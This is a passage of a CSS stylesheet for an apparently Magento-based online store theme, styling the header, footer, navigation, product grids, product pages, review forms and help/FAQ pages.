    font-size: 28px;
    margin: 0;
    margin-bottom: 10px;
    color: #636363;
    font-weight: bold;
    font-style: normal;
    line-height: 1.4;
    text-rendering: optimizeSpeed;
    text-transform: uppercase;
}
.footer_section .footer-list .list-unstyled,
.footer_section .footer-contact .list-unstyled {
    padding-left: 0;
    list-style: none;
    color: #636363;
    margin-bottom: 0;
}
.footer_section .footer-list ul li {
    line-height: 40px;
    transition: 0.8s;
    margin-bottom: 0;
}
.footer_section .footer-list li a {
    color: #545454;
    text-decoration: none;
    font-size: 18px;
}
.footer_section .footer-contact ul li i {
    padding-right: 10px;
    font-size: 14px;
    color: #545454;
    width: 30px;
}
.page-footer .footermain {
    background: url("../images/footer-colorbar.png") repeat-x left top;
    padding-top: 60px;
    margin: 50px 0 0 0;
    overflow: hidden;
}
.footermain .footermax .image_set {
    position: relative;
    -webkit-animation: moving 20s linear infinite;
    animation: moving 20s linear infinite;
    border-radius: 50%;
    margin-top: 40px;
}		
@-webkit-keyframes moving {
    from {left: 0px;}
    to {left: 1140px;}
}
@keyframes moving {
    from {left: 0px;}
    to {left: 1140px;}
}
.copyright_text_center p.copyright_custom_text{
    padding-top: 20px;
    text-align: center;
    margin-bottom: 20px;
    font-size: 18px;
    color: #484848;
    letter-spacing: 0.5px;
}
@media only screen and (max-width: 767px) {
.footer_newsletter .content_container .content_row {
    padding: 0 9px;
}
.footermain .footermax .image_set {
    display: none;
}
.copyright_text_center p {
    margin-bottom: 20px;
    text-align: center;
}
}
@media only screen and (min-width: 768px) {
.page-footer { background: none !important; padding-bottom: 5px;}
.footer_section {
    -webkit-box-flex: 0;
    -ms-flex: 0 0 25%;
    flex: 0 0 25%;
    max-width: 21%;
    padding: 0 2%;    
}
}
@media only screen and (max-width: 375px) {
.footer_newsletter .field.newsletter .control input[type="email"],
.footer_newsletter button.action.subscribe.primary {
    font-size: 13px;
}
}

/* Header */
.header_top_static {
    padding: 5px;
    background: #f9ee9e;
}
.list-inline {
    padding-left: 0;
    list-style: none;
    text-align: center;
    margin-bottom: 0;
}
.top-bar-left ul {
    margin-bottom: 0;
}
.header_top_static .info-contact-agile ul li p a {
    color: #333;
    letter-spacing: 0.5px;
}
.header_top_static_7,
.header_top_static_5{
    position: relative;
    width: 100%;
    min-height: 1px;
    padding-right: 0;
    padding-left: 0;
}
.header_top_static .info-contact-agile ul li:nth-child(1) {
    margin-right: 16px;
}
.header_top_static .info-contact-agile ul li {
    display: inline-block;
    margin-bottom: 0;
}
.header_top_static .top-bar-left ul li {
    display: inline-block;
    margin-right: 30px;
    margin-bottom: 2px;
    margin-top: 1px;
}
.header_top_static .top-bar-left ul li a {
    color: #333;
    text-transform: capitalize;
    text-decoration: none;
    font-size: 18px;
}
.header_top_static .top-bar-left ul li a i {
    padding-right: 12px;
}
.header_top_static .info-contact-agile ul li span {
    font-size: 20px;
    color: #333;
    margin-right: 12px;
}
.header_top_static .info-contact-agile ul li p {
    font-size: 18px;
    color: #333;
    display: inline-block;
    margin-bottom: 0;
}
.page-header {
    background: #fff;
}
.page-header .header.content {
    padding: 19px 0px 5px 18px;
    max-width: 1140px;
    width: 100%;
    margin: 0 auto;
}
.header.content .block.block-search input {
    padding-left: 20px;
    height: 40px;
    border-radius: 50px;
    border-color: #003375;
    font-size: 18px;
    font-family: 'Montserrat', sans-serif;
}
.header.content .block.block-search .action.search:before {
    font-size: 25px;
    line-height: 38px;
}
.header.content .block.block-search input:focus {
    box-shadow: none;
}
.header.content .head_custom1 .minicart-wrapper {
    margin-left: 0;
}
.header.content .head_custom1 .minicart-wrapper .action.showcart:before {
    content: '\f217' !important;
    font-family: 'Font Awesome 5 Free' !important;
    font-weight: 900 !important;
    font-size: 16px;
    border: 1px solid #000;
    letter-spacing: 0px;
    width: 35px;
    height: 35px;
    line-height: 33px;
    border-radius: 50px;
    text-align: center;
    margin-left: 20px;
    transition: 0.5s all;
    -webkit-transition: 0.5s all;
    transition: 0.5s all;
    color: #000;
}
.header.content .head_custom1 .minicart-wrapper .action.showcart.active:before {
    content: '\f217' !important;
    font-family: 'Font Awesome 5 Free' !important;
    font-weight: 900 !important;
    font-size: 16px;
    border: 1px solid #000;
    letter-spacing: 0px;
    width: 35px;
    height: 35px;
    line-height: 33px;
    border-radius: 50px;
    text-align: center;
    margin-left: 20px;
    transition: 0.5s all;
    -webkit-transition: 0.5s all;
    transition: 0.5s all;
    color: #000;
}
.header.content .head_custom1 .minicart-wrapper .action.showcart .counter.qty {
    background: #003375;
    height: 18px;
    line-height: 18px;
    border-radius: 50%;
    margin: 3px 0 0;
    min-width: 12px;
    position: absolute;
    top: -8px;
    right: -7px;
}
.header.content .head_custom1 .account_user {
    font-size: 16px;
    border: 1px solid #000;
    letter-spacing: 0px;
    width: 35px;
    height: 35px;
    line-height: 33px;
    border-radius: 50px;
    text-align: center;
    margin-left: 20px;
    transition: 0.5s all;
    -webkit-transition: 0.5s all;
    transition: 0.5s all;
    margin-top: 9px;
    color: #000;
    float: right;
}
.header.content .head_custom1 .account_user .fa-user:before {
    color: #000;
}
.sections.nav-sections .navigation .level0 > .level-top:hover {
    color: #f9ee9e;
}
.sections.nav-sections .navigation li.ui-menu-item.level0.classic.parent a.level-top:after {
    background-image: none;
    display: inline-block;
    width: 0;
    height: 0;
    margin-left: .255em;
    vertical-align: .255em;
    content: "";
    border-top: .3em solid;
    border-right: .3em solid transparent;
    border-bottom: 0;
    border-left: .3em solid transparent;
    color: #fff;
}

.page-products .products-grid .product-item:nth-child(3n+1) {
    margin-left: 0;
    clear: left
}


@media only screen and (max-width: 767px) {
.header_top_static .info-contact-agile {
    float: none;
}
.header.content .logo {
    float: none;
    margin: 0;
}
.header.content .logo img {
    margin: 0 auto;
    width: 75%;
}
.page-header {
    border-bottom: 0;
    margin-bottom: 0;
    position: relative;
}
.page-header .header.content {
    padding: 30px 0 0;
}
.page-header .header.content .block-search .control {
    margin: 0;
    border-top: 0;
}
.header.content .head_custom1 .minicart-wrapper .block-minicart {
    right: 3px;
}
.header.content .head_custom1 {
    text-align: center;
    display: flex;
    justify-content: center;
    width: 100%;
    max-width: 540px;
    margin: 0 auto 10px;
}
.header.content .head_custom1 .account_user {
    display: inline-block;
    float: none;
    order: 1;
    margin-left: 0;
    margin-top: 0;
}
.header.content .head_custom1 .minicart-wrapper {
    float: none;
    order: 2;
    margin-top: 0;
}
.header.content .block.block-search input {
    position: initial;
}
.header.content .block-search .action.search > span {
    border: 0;
    clip: rect(0, 0, 0, 0);
    height: 1px;
    margin: -1px;
    overflow: hidden;
    padding: 0;
    position: absolute;
    width: 1px;
}
.header.content .block-search .action.search:before {
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    font-size: 16px;
    line-height: 32px;
    color: #757575;
    content: '\e615';
    font-family: 'luma-icons';
    margin: 0;
    vertical-align: top;
    display: inline-block;
    font-weight: normal;
    overflow: hidden;
    speak: none;
    text-align: center;
}
.header.content .block-search {
    max-width: 540px;
    margin: 10px auto 0;
    float: none;
    width: 100%;
    text-align: center;
    position: relative;
}
.header.content .block-search .action.search {
    display: inline-block;
    background-image: none;
    background: none;
    -moz-box-sizing: content-box;
    border: 0;
    box-shadow: none;
    line-height: inherit;
    margin: 0;
    padding: 0;
    text-decoration: none;
    text-shadow: none;
    font-weight: 400;
    position: absolute;
    right: 30px;
    top: 15px;
    z-index: 1;
}
.span_toggle_menu {
    background: #003375;
    width: 100%;
    float: left;
    height: 40px;
}
.nav-toggle {
    left: 0px;
    top: initial;
    bottom: 0;
}
.nav-toggle:hover:before,
.nav-toggle:before {
    /* color: rgba(0, 0, 0, 0.5); */
    color:#fff;
}
.nav-toggle:before {
    padding-left: 10px;
}
.navigation-block {
    position: relative;
    width: 100%;
    float: left;
}
.navigation-block .navigation {
    background: #003375;
}
.navigation-block .navigation .level0 {
    border-top: 0;
    border-bottom: 1px solid #cccccc;
}
.navigation-block .navigation .level0:last-child {
    border-bottom: 0;
}
.navigation-block .navigation .level0 > .level-top,
.navigation-block .navigation .level0 > .level-top > span,
.navigation .submenu:not(:first-child) ul > li a {
    color: #fff;
}
.navigation-block .nav-sections-item-title {
    display: none;
}
.navigation-block .nav-sections-item-content {
    margin-left: 0;
    margin-top: 0;
    padding: 0;
}
.nav-open .page-wrapper {
    top: 0;
    left: 0;
}
.nav-open .nav-sections {
    position: absolute;
    top: 40px !important;
    box-shadow: none !important;
}
.nav-open .nav-toggle:after {
    display: none;
}
.nav-sections {
    background: #eee;
    -webkit-transition: bottom;
    -moz-transition: bottom;
    -ms-transition: bottom;
    transition: bottom;
    width: 100%;
    top: -80%;
    top: calc(10 * (100% - 54px));
    overflow: auto;
    position: fixed;
    left: auto;
    height: auto;
}
.nav-before-open body {
    height: initial;
}
.nav-before-open .page-wrapper {
    -webkit-transition: top 0.3s;
    -moz-transition: top 0.3s;
    -ms-transition: top 0.3s;
    transition: top 0.3s;
    width: 100%;
    overflow: hidden;
    position: relative;
}
.nav-open .nav-sections {
    -webkit-box-shadow: 0 0 5px 0 rgba(50, 50, 50, 0.75);
    -moz-box-shadow: 0 0 5px 0 rgba(50, 50, 50, 0.75);
    -ms-box-shadow: 0 0 5px 0 rgba(50, 50, 50, 0.75);
    box-shadow: 0 0 5px 0 rgba(50, 50, 50, 0.75);
    top: 0;
    z-index: 9999;
}
.sections.nav-sections .navigation li.ui-menu-item.level0.classic.parent a.level-top:after {
    position: absolute;
    top: 14px;
}
}
@media only screen and (min-width: 1024px) {
.header.content .block.block-search {
    float: left;
    max-width: 445px;
    width: 100%;
    margin-left: 10%;
    z-index: 0;
}
.sw-megamenu.navigation li.level0.classic .subchildmenu {
    text-align: left;
}

.page-products .products-grid .product-item {
    margin-left: 2%;
    padding: 5px;
    width: calc((100% - 4%)/3);
    float: left;
}





}
@media only screen and (max-width: 1023px) and (min-width: 841px) {
.header.content .block.block-search {
    float: left;
    max-width: 255px;
    width: 100%;
    margin-left: 10%;
    z-index: 0;
}
}
@media only screen and (max-width: 840px) and (min-width: 768px) {
.header.content .block.block-search {
    float: left;
    max-width: 255px;
    width: 100%;
    margin-left: 4%;
    z-index: 0;
}
}
@media only screen and (min-width: 768px) {
.page-header .panel.wrapper {
    display: none;
}
.header.content .head_custom1 .minicart-wrapper {
    margin-top: 9px;
    margin-right: 80px;
}
.header_top_static_7 {
    -webkit-box-flex: 0;
    -ms-flex: 0 0 58.333333%;
    flex: 0 0 58.333333%;
    max-width: 58.333333%;
}
.header_top_static_5 {
    -webkit-box-flex: 0;
    -ms-flex: 0 0 41.666667%;
    flex: 0 0 41.666667%;
    max-width: 41.666667%;
}
.sections.nav-sections { 
    margin-bottom: 0;
    background: #003375;
}
.sections.nav-sections .navigation {
    background: #003375;
    max-width: 1140px;
    width: 100%;
    margin: 0 auto;
    text-align: center;
}
.sections.nav-sections .navigation .level0 > .level-top {
    color: #fff;
    letter-spacing: 2px;
    text-transform: uppercase;
    font-weight: 600;
    padding: 0 35px;
    font-size: 15px;
}
.sections.nav-sections .navigation .level0 .submenu a:hover,
.sections.nav-sections .navigation .level0 .submenu a.ui-state-focus {
    background: none;
    color: #333333;
    text-decoration: none;
    background-image: url("../images/header_link_arrow.png");
    padding-left: 20px;
    background-repeat: no-repeat;
    background-position: left 10px;
}
}


/* Category Page */
@media only screen and (min-width: 1200px) {
.page-layout-2columns-left .page-wrapper .page-main,
.page-layout-1column .page-wrapper .page-main {
    padding: 25px 0;
}
}
@media only screen and (max-width: 1199px) and (min-width: 768px) {
.page-layout-2columns-left .page-wrapper .page-main,
.page-layout-1column .page-wrapper .page-main {
    padding: 25px 15px;
}
}
@media only screen and (min-width: 768px) {
.page-layout-2columns-left .page-wrapper .page-main,
.page-layout-1column .page-wrapper .page-main {
    width: 100%;
    max-width: 1140px;
    margin: 0 auto;
}
.page-layout-2columns-left .columns .sidebar-main {
    width: 23.833333%;
}
.page-layout-2columns-left .columns .column.main {
    width: 76.166667%;
}
.catalog-category-view .main .toolbar.toolbar-products {
    margin-top: 5px;
    margin-bottom: 15px;
    text-align: center;
    background-color: #f9ee9e;
    padding: 7px 0;
    border-bottom: 1px solid #cccccc;
    border-top: 1px solid #cccccc;
    width: 50%;
    float: right;
}
.catalogsearch-result-index .toolbar-products{
    margin-top: 5px;
    margin-bottom: 15px;
    text-align: center;
    background-color: #f9ee9e;
    padding: 7px 0;
    border-bottom: 1px solid #cccccc;
    border-top: 1px solid #cccccc;
    width: 100%;
    float: left;
}
}
.page-with-filter .toolbar-amount {
    display: none;
}
.page-products .toolbar.toolbar-products .sorter {
    float: right;
    padding-left: 5px;
}
.page-products .toolbar.toolbar-products .sorter label.sorter-label:after {
    content: ":";
}
.page-products .toolbar.toolbar-products .sorter label.sorter-label {
    font-family: 'Open Sans', 'Helvetica Neue', Helvetica, Arial, sans-serif;
    font-size: 13px;
    font-weight: normal;
    text-transform: uppercase;
    color: #636363;
    line-height: 30px;
}
.page-products .toolbar.toolbar-products .sorter select {
    border-radius: 3px;
    color: #495057;
    background-color: #fff;
    border: 1px solid #ced4da;
    font-size: 16px;
    padding: 6px;
}
.products-grid li.item.product.product-item {
    border: 1px solid #ccc;
    padding: 0;
    text-align: center;
}
.page-products li.item.product.product-item .product-item-info {
    width: unset;
}
.products-grid li.item.product.product-item:hover span.product-new-label {
    display: none;
}
.products-grid li.item.product.product-item:hover .product.details.product-item-details {
    background: #ddd;
    padding: 5px 0;
}
.products-grid li.item.product.product-item:hover .product_image_rel {
    opacity: 0.5;
}
.products-grid li.item.product.product-item:hover {
    box-shadow: 0 0 10px rgba(0, 0, 0, .2);
    /* border: none; */
}
.products-grid .product.details.product-item-details .product-item-name a.product-item-link:hover {
    color: #003375;
}
.products-grid .product_image_rel {
    position: relative;
}
.products-grid span.product-new-label {
    background-color: #003375;
    color: #fff;
    font-size: 14px;
    padding: 2px 20px;
    position: absolute;
    right: 0;
    top: 15px;
    transition: 0.5s;
    z-index: 999;
}
.products-grid .product.details.product-item-details {
    text-align: center;
    min-height: 70px;
    padding: 5px 0;
}
.products-grid .product.details.product-item-details .product-item-name {
    font-size: 16px;
}
.products-grid .product.details.product-item-details .product-item-name a.product-item-link {
    color: #545454;
    text-decoration: none;
    text-transform: uppercase;
}
.products-grid .product-item .price-box {
    margin: 0;
    color: #000;
}
.products-grid .product-item .price-box .price {
    font-size: 20px;
    font-family: "Helvetica Neue", Verdana, Arial, sans-serif;
}
.page-products .toolbar_bottom .toolbar.toolbar-products {
    background-color: transparent;
    border-top: 0;
    border-bottom: 0;
    text-align: center;
    width: 100%;
}
.toolbar_bottom .toolbar-sorter.sorter {
    display: none;
}
.toolbar_bottom .toolbar .pages {
    display: block;
    margin-bottom: 0;
    border-bottom: 1px solid #cccccc;
    border-top: 1px solid #cccccc;
    padding: 5px 0;
}
.toolbar_bottom .toolbar .pages ul.items.pages-items li > a.page {
    line-height: 30px;
    width: 15px;
    height: 30px;
    display: inline-block;
    border: 0;
    font-size: 13px;
    text-align: center;
    text-transform: uppercase;
    vertical-align: middle;
    white-space: nowrap;
    font-family: "Helvetica Neue", Verdana, Arial, sans-serif;
}
.toolbar_bottom .toolbar .pages .item {
    background-color: #f9ee9e;
    color: #3399cc;
    cursor: pointer;
    border-radius: 50%;
    padding: 13px 30px 11px 10px;
}
.toolbar_bottom .toolbar .pages li.item.current {
    background: #003375;
    padding: 12px 20px;
    line-height: 30px;
}
.toolbar_bottom .toolbar .pages strong.page {
    background: none;
    color: #fff;
    font-size: 18px;
    width: 15px;
    font-family: "Helvetica Neue", Verdana, Arial, sans-serif;
}
.toolbar_bottom .toolbar .pages li.item.pages-item-next,
.toolbar_bottom .toolbar .pages li.item.pages-item-previous {
    padding: 13px 17px 13px 10px;
}
.toolbar_bottom a.action.previous,
.toolbar_bottom a.action.next {
    font: 0/0 a;
    text-shadow: none;
    color: transparent;
    background-color: transparent;
    position: relative;
    border: 0;
    padding: 0 15px;
}
.toolbar_bottom .pages .action.previous:before {
    content: '';
    position: absolute;
    width: 0;
    height: 0;
    display: block;
    border-top: 4px solid transparent;
    border-bottom: 4px solid transparent;
    border-right: 4px solid #3399cc;
    border-left: none;
    top: 50%;
    left: 50%;
    margin-top: -7px;
    margin-left: -12px;
}
.toolbar_bottom .pages .action.next:before {
    content: '';
    position: absolute;
    width: 0;
    height: 0;
    display: block;
    border-top: 4px solid transparent;
    border-bottom: 4px solid transparent;
    border-left: 4px solid #3399cc;
    border-right: none;
    top: 50%;
    left: 50%;
    margin-top: -7px;
    margin-left: 10px;
}
.sidebar.sidebar-main .filter-options .toggle-title {
    background: #f9ee9e;
    padding: 10px 18px;
    color: #003375;
    font-size: 18px;
    font-weight: 600;
    border: none;
    font-family: 'Montserrat', sans-serif;
    margin-top: 10px;
    text-transform: uppercase;
}
.sidebar.sidebar-main .filter-options .toggle-title.Category {
    text-transform: unset;
    color: #0d0d0d;
}
.sidebar.sidebar-main .filter-options .toggle-content li.item > a {
    font-size: 16px;
    color: #777;
    text-decoration: none;
}
.sidebar.sidebar-main .filter-options .toggle-content ol.items {
    background: #f2f2f2;
}
.sidebar.sidebar-main .filter-options .toggle-content span.count {
    color: #000;
}
.sidebar.sidebar-main .filter-options .toggle-content span.count:after {
    content: ")";
}
.sidebar.sidebar-main .filter-options .toggle-content span.count:before {
    content: "(";
}
.sidebar.sidebar-main .filter-options span.filter-count-label {
    border: 0;
    clip: rect(0, 0, 0, 0);
    height: 1px;
    margin: -1px;
    overflow: hidden;
    padding: 0;
    position: absolute;
    width: 1px;
}
.sidebar.sidebar-main .filter-options .toggle-content li.item {
    margin: 0;
    padding: 8px 0 3px 18px;
}
@media only screen and (max-width: 767px) {
.catalogsearch-result-index .toolbar-products, .catalog-category-view .main .toolbar.toolbar-products{width: 100%;}
.page-products .toolbar.toolbar-products {
    margin-bottom: 0;
    background-color: #f9ee9e;
    text-align: left;
    padding-left: 10px;
}
.page-products .toolbar.toolbar-products .sorter {
    float: left;
    position: relative;
    width: 100%;
    padding: 10px;
}
.page-products .columns {
    padding-top: 10px;
}
.block.custom_filter.active .filter-options {
    display: block;
}
.block.custom_filter {
    margin-bottom: 10px;
}
.block.custom_filter .block-title.filter-title {
    background-color: #003375;
    padding: 7px 10px;
}
.block.custom_filter .block-title.filter-title strong {
    background: none;
    box-shadow: none;
    border: 0;
    border-radius: 0;
    position: relative;
    color: #fff;
    text-transform: uppercase;
}
.block.custom_filter .block-title.filter-title strong:after {
    content: '';
    position: absolute;
    width: 0;
    height: 0;
    display: inline-block;
    border-top: 4px solid transparent;
    border-bottom: 4px solid transparent;
    border-left: 4px solid white;
    border-right: none;
    margin-top: 0;
    top: 11px;
    left: 0;
}
.block.custom_filter.active .block-title.filter-title strong:after {
    content: '';
    position: absolute;
    width: 0;
    height: 0;
    display: inline-block;
    border-right: 4px solid transparent;
    border-left: 4px solid transparent;
    border-top: 4px solid white;
    border-bottom: none;
    margin-top: 0;
    top: 13px;
    left: -2px;
}
.block-content.filter-content .filter-actions {
    margin: 0px;
}
.page-products .products-grid li.item.product.product-item {
    margin-left: 2%;
}
}
@media only screen and (max-width: 767px) and (min-width: 640px) {
.page-products .products-grid li.item.product.product-item:nth-child(3n + 1) {
    margin-left: 0;
}
}
@media only screen and (max-width: 639px) {
.toolbar_bottom .toolbar .pages li.item.pages-item-next,
.toolbar_bottom .toolbar .pages li.item.pages-item-previous {
    position: initial;
}
.page-products .products-grid li.item.product.product-item:nth-child(2n + 1) {
    margin-left: 0;
}
.page-products .products-grid li.item.product.product-item {
    margin-top: 12px;
}
}
@media only screen and (max-width: 479px) {
.page-products .products-grid li.item.product.product-item {
    width: 48%;
    margin: 10px 1% 0;
    text-align: center;
}
a.product.photo.product-item-photo {
    margin-top: 45px !important;
    width: 100%;
    float: left;
}
.products-grid span.product-new-label {
    padding: 4px 20px;
    position: absolute;
    right: 2px;
    top: 2px;
    left: 2px;
}
.toolbar_bottom .toolbar .pages li.item.current {
    padding: 3px 10px;
    line-height: 30px;
}
.toolbar_bottom .toolbar .pages strong.page {
    line-height: 0;
}
.toolbar_bottom .toolbar .pages strong.page,
.toolbar_bottom .toolbar .pages ul.items.pages-items li > a.page {
    width: 10px;
}
.toolbar_bottom .toolbar .pages .item {
    padding: 2px 10px;
}
.toolbar_bottom .toolbar .pages li.item.pages-item-next,
.toolbar_bottom .toolbar .pages li.item.pages-item-previous {
    padding: 3px 20px;
    line-height: 30px;
}
.toolbar_bottom a.action.previous, .toolbar_bottom a.action.next {
    padding: 0;
    margin-left: 0;
    margin-right: 0;
}
.toolbar_bottom .pages .action.next:before,
.toolbar_bottom .pages .action.previous:before {
    margin-left: 0;
}
.toolbar_bottom .pages .action.previous:before {
    margin-left: 0;
}
}

/* Product Page */
.product-info-main .page-title-wrapper h1  {
    margin-bottom: 5px;
    text-transform: capitalize;
    font-family: 'Montserrat', sans-serif;
    color: #000;
}
.product-info-main .product-options-bottom .price-box .price-container .price,
.product-info-main .product-info-price .price-box .price-container .price {
    font-family: 'Poppins', sans-serif;
    color: #000;
}
.product-info-main .box-tocart .action.tocart {
    width: 100%;
    background-color: #003375;
    border-radius: 0;
    border-color: #003375;
    max-width: 150px;
    font-family: 'Boogaloo', cursive;
    font-size: 20px;
    letter-spacing: 1px;
    color: #fff;
}
.product-info-main .box-tocart button.incr.q_btn {
    background: url("../images/qty_up.png");
    background-repeat: no-repeat;
    box-shadow: none;
    border: 1px solid #a2b0b9;
    border-radius: 0;
    background-position: center;
    position: absolute;
    top: 0;
    border-left: 0;
    border-bottom: 0;
    height: 20px;
    width: 40px;
}
.product-info-main .box-tocart button.decr.q_btn {
    background: url("../images/qty_down.png");
    background-repeat: no-repeat;
    box-shadow: none;
    border: 0;
    border-radius: 0;
    background-position: center;
    position: absolute;
    bottom: 0;
    border: 1px solid #a2b0b9;
    border-left: 0;
    border-top: 0;
    height: 20px;
    width: 40px;
}
.product-info-main .box-tocart .field.qty .control label.label {
    color: #000000;
    float: left;
    font-size: 18px;
    font-family: 'Poppins', sans-serif;
    font-weight: 600;
    line-height: 40px;
    margin-right: 5px;
}
.product-info-main .box-tocart .borderline {
    border-top: 1px solid #a2b0b9;
    width: 20px;
    position: absolute;
    top: 20px;
    left: 10px;
}
.product-info-main .box-tocart input.qty:focus {
    box-shadow: none;
}
.product-info-main .box-tocart input.qty {
    width: 50px !important;
    height: 40px;
    border: 1px solid #a2b0b9;
    margin-left: 15px;
    font-size: 22px;
    color: #a2b0b9;
}
.product-info-main .box-tocart .control {
    display: flex;
}
.product-info-main .box-tocart .custom_qty_btn {
    position: relative;
}
@media only screen and (min-width: 768px) {
.page-layout-1column .columns .product.media {
    width: 49%;
    padding-top: 25px;
}
.page-layout-1column .columns .product-info-main {
    width: 48%;
    margin-left: 3%;
    padding-top: 25px;
}
.page-layout-1column .columns .column.main {
    padding-bottom: 0;
}
.product-info-main .page-title-wrapper h1 {
    font-size: 36px;
    font-weight: 600;
}
.product-info-main .product-options-bottom .price-box .price-container .price,
.product-info-main .product-info-price .price-box .price-container .price {
    font-size: 32px;
    line-height: 32px;
}
.product-info-main .product-info-price .price-box .price-container .price {
    font-weight:normal;
}
.product.info.detailed .product.data.items > .item.title > .switch {
    background: #ffffff;
    color: #000;
    font-size: 24px;
    border: 1px solid #ddd;
    border-bottom: 1px solid #ddd;
    height: 40px;
    padding: 4px 30px;
}
.product.info.detailed .product.data.items > .item.title.active > .switch {
    background: #f9ee9e;
}
.product.info.detailed .product.data.items > .item.content {
    border: 0;
    padding-bottom: 0;
    padding-left: 10px;
}
.product.info.detailed .product.data.items {
    margin-bottom: 0;
}
.product.info.detailed {
    margin-bottom: 0;
}
}
.review_section_content {
    width: 100%;
    float: left;
}
.review_section_content a {
    font-size: 24px;
    font-weight: 400;
    font-style: normal;
    text-transform: uppercase;
    float: left;
    width: 50%;
    color: #003375;
    text-decoration: none;
    cursor: pointer;
}
.review_section_content a.write_review_title {
    text-align: right;
}
.block.review-add #review-form {
    float:left; 
    overflow: hidden;
    background: #f9ee9e;
    width: 96%;
    max-width: 100%;
    padding: 2%;
}
.block.review-add #review-form h3.title_legend {
    font-size: 24px;
    text-transform: uppercase;
    color: #636363;
    font-weight: 400;
    font-style: normal;
    line-height: 20px;
    margin-top: 0;
    padding: 0 1%;
}
.block.review-add #review-form p.p_legend {
    font-size: 18px;
    color: #484848;
    letter-spacing: 0.5px;
    line-height: 28px;
    padding: 0 1%;
}
.review-form button.action.submit.primary.review_submit_btn {
    height: 50px;
    width: 50%;
    min-width: 150px;
    background-color: #003375;
    border-radius: 0px;
    font-size: 20px;
    font-weight: 400;
    color: #ffffff;
    text-transform: capitalize;
}
.review-form label.label,
.review-form legend.label {
    font-size: 13px;
    font-family: "Raleway", "Helvetica Neue", Verdana, Arial, sans-serif;
    font-weight: 600;
    color: #636363;
}
.review-form .review_first_row {
    width: 100%;
    float: left;
}
.review-form .review_first_row .first_row_field {
    width: 48%;
    float: left;
    padding: 0 1%;
}
.review-form .review_second_row {
    width: 98%;
    float: left;
    margin: 10px 0 0;
    padding: 0 1%;
}
.review-form .review_second_row .control {
    float: left;
    margin-left: 8px;
    width: auto;
}
.review-form .review_second_row .control .nested {
    width: 100%;
    float: left;
}
.review-form .review_second_row .control .nested .review-field-rating .control {
    margin-bottom: 28px;
}
.review-form .review_second_row legend.label {
    float: left;
    margin-top: 12px;
}
.review-form .review_second_row .review-control-vote label:before,
.review-form .review_second_row .review-control-vote:before {
    font-size: 18px;
    height: 18px;
    line-height: 18px;
}
.review-form .review_second_row .review-control-vote label:before {
    color: #FFA500;
}
.review-form .review_third_row {
    width: 48%;
    float: left;
    padding: 0 1%;
}
.review-form .actions-toolbar.review-form-actions {
    padding: 0 1%;
}
.product.media .magnify-lens {
    border: 1px solid #000;
}
.product.media .magnifier-preview:not(.hidden) {
    border: 4px solid #878688;
}
.product.media .fotorama__nav-wrap--horizontal .fotorama__thumb__arr--left,
.product.media .fotorama__nav-wrap--horizontal .fotorama__thumb__arr--right {
    top: 30px;
    bottom: 30px;
    background: #000;
    height: 30px;
}
.product.media .fotorama__arr--disabled {
    opacity: 1;
}
.product.media .fotorama__thumb__arr--left .fotorama__thumb--icon {
    background: url("../images/prev-landing.png");
    background-repeat: no-repeat;
}
.product.media .fotorama__thumb__arr--right .fotorama__thumb--icon {
    background: url("../images/next-landing.png");
    background-repeat: no-repeat;
}
.product-info-main .product_short_desription h2 {
    font-size: 18px;
    color: #000;
    font-weight: 600;
    text-transform: capitalize;
    margin-bottom: 10px;
}
.product-info-main .product_short_desription p {
    margin-bottom: 0;
    color: #000;
    font-weight: normal;
    padding: 0;
    font-size: 18px;
    letter-spacing: 0.5px;
    line-height: 28px;
}
ul.txtbullets {
    padding-left: 20px;
}
ul.txtbullets li {
    background: url("../images/right.png") no-repeat;
    padding-left: 30px;
    list-style-type: none;
    background-position: 0px 5px;
}
.product-info-main .product_short_desription li {
    font-size: 14px;
    color: #000;
    font-family: 'Poppins', sans-serif;
    font-weight: normal;
    margin-bottom: 24px;
}
.product.media .fotorama__stage {
    border: 1px solid #ccc;
    /*max-width: calc(100% - 2px);*/
    margin-bottom: 10px;
    width: unset !important;
}
.product.media .fotorama__nav--thumbs .fotorama__nav__frame {
    padding: 2px;
    height: 98px;
    margin-right: 10px;
    border: 1px solid #ccc;
}
.product.media .fotorama__thumb-border {
    display: none;
}
.product.media .fotorama__nav-wrap .fotorama_horizontal_ratio .fotorama__img {
   height: auto;
    max-width: 90px;
    /* top: 20px; */
}
.product.media .fotorama__thumb {
    background-color: transparent;
}
@media only screen and (max-width: 767px) {
.review-form .review_third_row {
    width: 98%;
}
}


/* Help Cms Page */
.cms-page-view p {
    color: #636363;
    font-size: 19px;
    font-style: italic;
    margin: 0 0 15px;
    letter-spacing: 0.5px;
    line-height: 28px;
}
.cms-page-view .header_top_static_5 p { font-style: normal;}
.cms-page-view a.anchor_link {
    color: #000;
}
.cms-page-view a.anchor_link:hover {
    color: #2e8ab8;
}
.cms-page-view h3 {
    font-weight: 400;
    font-style: normal;
    font-size: 28px;
    color: #636363;
    text-transform: uppercase;
}
.cms-page-view.cms-help h3 {
    color: #636363;
}
.cms-page-view ol {
    padding-left: 25px;
}
.cms-page-view ol li {
    color: #636363;
    font-family: Georgia, Times, "Times New Roman", serif;
    font-size: 14px;
    font-style: italic;
    line-height: 24px;
}
.help-section-ct ul li a {
    color: #003375;
    font-size: 20px;
    letter-spacing: 0.5px;
}
.help-section-ct ul li {
    list-style: decimal;
}
div#ridecar {
    background: #f9ee9e;
    width: 96%;
    float: left;
    padding: 0 2%;
    margin-top: 40px;
}
div#purchase-delivery {
    background: #4F6898;
    padding: 20px;
}
div#purchase-delivery h3 {
    color: #fff;
    margin-bottom: 20px;
}
#ridecar .content-inner-box h4 {
    color: #003375;
    font-size: 24px;
    line-height: 30px;
    font-weight: 700;
    letter-spacing: 0.5px;
}
div#purchase-delivery p {
    color: #fff;    
}
#purchase-delivery .content-inner-box h4 {
    color: #f9ee9e;
    font-size: 24px;
    line-height: 30px;
    font-weight: 700;
    letter-spacing: 0.5px;
}
.not-box {
    margin-top: 40px;
}
.not-box h3 {
    color: #003375;
    letter-spacing: 0.5px;
}
.content_container .content_row .content_section_part.pd-top-30 {
    padding-top: 30px;
}
div#faq {
    width: 100%;
    float: left;
    margin-top: 40px;    
    background: #fbfbfb;
}
#faq h4.faq_question {
    background: #f9ee9e;
    display: block;
    font-size: 18px;
    line-height: 25px;
    color: #545454;
    padding: 16px;
    text-decoration: none;
    transition: 0.15s all ease-in-out;
}
#faq .faq_answer .panel-body.pxlr-faq-body {
    padding: 15px;
    padding-top: 0;
}
#faq h4.faq_question i.pull-right {
    float: right;
    color: #999;
    font-size: 12px;
